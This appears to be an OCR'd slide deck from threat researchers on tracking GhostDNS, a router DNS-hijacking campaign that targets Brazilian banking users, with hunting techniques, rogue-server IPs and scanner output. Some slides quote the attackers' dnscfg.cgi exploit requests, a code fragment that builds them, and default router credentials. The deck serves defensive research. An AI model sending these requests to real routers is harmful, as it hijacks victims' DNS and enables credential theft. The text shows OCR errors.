

# **GhostDNSbusters** Tracking and Responding to a Large Scale DNS Hijacking Campaign

Josh Hopkins Manabu Niseki

# **Who are we?**



- Josh Hopkins
	- Threat Researcher, Team Cymru
- Manabu Niseki @ninoseki
	- CSIRT Engineer & Analyst







#### **Points to Cover**

- What is G[h]ostDNS?
- Targets / victims
- Attribution (or not)
- Why is this relevant?
- Presentation goals



#### **What is GhostDNS?**

- DNS hijacking toolkit
- Sold on the darkweb (circa \$450)
- Incorporates various open source elements
	- For example https://github.com/robertdavidgraham/masscan
- Vulnerable SOHO routers compromised 100,000+



Discovered open port  $80/tcp$  on  $45.$ Discovered open port 80/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 8080/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 80/tcp on 45. Discovered open port 8080/tcp on 45.

#### **Targets / victims**

- Residential Internet users
	- Default router passwords, outdated firmware
- Focused on South American users
	- Mainly Brazilian, some Argentinian
- Credential harvesting
	- Banking, e-commerce, email, Netflix
- Credentials sold at scale (darkweb)







#### **Attribution (or not)**

- Flavour of targets / victims Brazil
- Portuguese language within artefacts
- Our work continues ;)





#### **Why is this relevant?**

- This threat is neither new nor sophisticated
	- Still hugely successful
- $\bullet$  The way we work is changing
	- $\circ$  SOHO routers = very attractive targets
- Are we prepared for new and/or sophisticated threats?



#### **Presentation goals**

- Explain how we hunt for GhostDNS
	- Various techniques
- Describe how we map out infrastructure
- Outline how victims are phished
- Discuss how we engaged with a national CERT
	- Both good and bad examples







#### **Hunting methodologies**

- Passive approach
	- Use search engines
- Active approach
	- Use scanners



#### **Passive approach: Use search engines**

- Sometimes a DNS changer is located in an open directory
- Open directories can be found by using search engines
	- e.g. "Index of /" AND "Name" AND "Last modified" AND "Size" AND "Description"





#### **Passive approach: Use search engines**

• Combine a basic query for open directory & unique GhostDNS file/directory names





#### **Passive approach: Use search engines**

- $\bullet$  104.214.88.65
- 104.214.95.26
- 107.155.132.167
- 107.155.132.186
- 107.155.152.19
- 132.148.148.78
- 137.135.82.150
- $\bullet$  162.216.152.58
- 18.188.60.191
- 198.50.212.232
- $\bullet$  20.37.240.180
- 200.98.134.184
- 23.98.158.59
- 3.134.79.167
- $\bullet$  3.86.24.220
- 34.230.16.95
- 34.73.48.65
- 34.83.129.246
- 35.199.98.107
- 35.200.186.172
- 35.204.103.135
- 35.207.28.174
- 35.231.52.239
- 35.243.195.131
- 63.33.48.220
- 68.183.24.48
- 70.37.165.226
- 93.188.161.184

**Azure** 

- AWS
- GCP
- **OVH**
- **Hostinger**
- etc.



#### **Passive approach: Use search engines**

- Phishing websites can be found via X509 hash / serial number lookup
- Censys:
	- *○* 8b447d14b3a9ae83cbc84d2ec575873cbf75ddcd2dc41a7697a39d22ee0b35c1
- Shodan:
	- *○* ssl.cert.serial:14436824970603823171





#### **Active approach: Use scanners**

- Find phishing website(s) from a rogue DNS server:
	- o https://github.com/ninoseki/roque one
		- A tool to detect a roque DNS server
		- It also extract landing pages from a roque DNS server
	- <https://github.com/projectdiscovery/dnsx>
		- A fast and multi-purpose DNS toolkit allow to run multiple DNS queries of your choice with a list of user-supplied resolvers.



```
\bullet\bullet\bulletroque one report "107.155.152.13" --custom-list "ghost.yml" --verbose
  "verdict": "rogue one",
  "landing pages": [
    "70.37.165.155"
  \cdot"results": {
    "resolutions": {
      "caixa.gov.br": "70.37.165.155",
      "banco.bradesco": "70.37.165.155",
      "bradesco.b.br": "70.37.165.155",
      "bradesco.com.br": "70.37.165.155",
      "bradescoprime.com.br": "70.37.165.155",
      "bradescopj.com.br": "70.37.165.155",
      "cef.com.br": "70.37.165.155",
      "bradescocelular.com.br": "70.37.165.155"
    \},
    "occurrence: f"70.37.165.155": 8},
```




 $\bullet$   $\bullet$ 

\$ dnsx -l qhost.txt -a -resp -r "167.114.138.250"

 $\sqrt{V}$  $11.1 \times 1$ 

projectdiscovery.io

[WRN] Use with caution. You are responsible for your actions [WRN] Developers assume no liability and are not responsible for any misuse or damage. banco.bradesco [111.90.151.182] bradesco.com.br [111.90.151.182] cef.com.br [111.90.151.182] caixa.gov.br [111.90.151.182] bradescocelular.com.br [111.90.151.182] bradescoprime.com.br [111.90.151.182] bradescopj.com.br [111.90.151.182] bradesco.b.br [111.90.151.182]



#### **Active approach: Use scanners**

- $\bullet$  Find phishing page(s) in a specific IP range:
	- <https://github.com/projectdiscovery/httpx>
		- httpx is a fast and multi-purpose HTTP toolkit allow to run multiple probers
	- <https://github.com/ninoseki/rangescan>
		- A CLI tool to scan websites on a specific IP range



#### **Active approach: Use scanners**

- Note that you should manipulate the host header
	- $\circ$  \$ curl 70.37.165.155
		- Returns an empty response
	- \$ curl -H "Host: caixa.gov.br" 70.37.165.155
		- Returns a phishing HTML



#### **Active approach: Use scanners**

• Thus you should set a specific host to hunt









#### **Starting Point - Collaboration :)**

- Analysis of recovered artefacts
	- Focused on 'DNS changer' element
- Exploits for numerous router types identified
	- DSLROUTER.py



• Ouery for '/dnscfg.cgi?dnsPrimary=' (and others...)



#### **DNS Changer**

- Three Modules:
	- Shell password brute force
	- JavaScript web inject >> brute force
	- PHP / Python brute force / **dnscfg.cgi** exploit
- **dnscfg.cgi** exploit appeared most prominently
	- Bypasses the need for brute force
	- Credential list is limited to defaults e.g. admin:admin
	- Identifiable in URI strings

self.host+'/dnscfg.cgi?dnsPrimary='+Config.dns1+'&dns! title, self. 1p, self. porta)



#### **Changer Infrastructure - Query for '/dnscfg.cgi…'**

• Connections to potential victims - updating DNS settings



'Primary' - roque DNS server-

80/dnscfg.cgi?dnsPrimary=192.95.59.130&amp:dnsSecondary8.8.4.4&amp:dnsDynamic= 80/dnscfg.cgi?dnsPrimary=192.95.59.130&amp:dnsSecondary8.8.4.4&amp:dnsDynamic= 0/dnscfa.cgi?dnsPrimary=192.95.59.130&amp:dnsSecondary8.8.4.4&amp:dnsDynamic=08 0/dnscfg.cgi?dnsPrimary=192.95.59.130&dnsSecondary8.8.4.4&dnsDynamic=08

- 'Secondary' legitimate DNS server (Google or Cloudflare) $\pm$
- Persistence victim unaware



#### **Pivoting on Victims**

- Examine UDP/53 connections
- Identify candidate rogue servers confirmation
- Example two rogue servers hosted on OVH infrastructure







- 4 new roque DNS servers identified in November 2020
- **•** Thousands of victims



#### **Passive DNS data**

- Monitoring brands known to be targeted
- $\bullet$  Brazilian company  $\gt$  foreign IP space



• Phishing pages!



### **How the phishing works**



### **How the phishing works**



#### **A tale of two phishings**

- GhostDNS has 2 types of phishing websites
- Type-A:
	- Target brands: Brazilian banks, PayPal, Netflix, Hotmail/Outlook, etc.
	- Navigated by: a malicious DNS server (it works like a webinject)
	- Injects: N/A
- Type-B:
	- Target brands: Brazilian banks
	- Navigated by: an email(?)
	- Injects: JS DNS changers

### **Type-A**

...



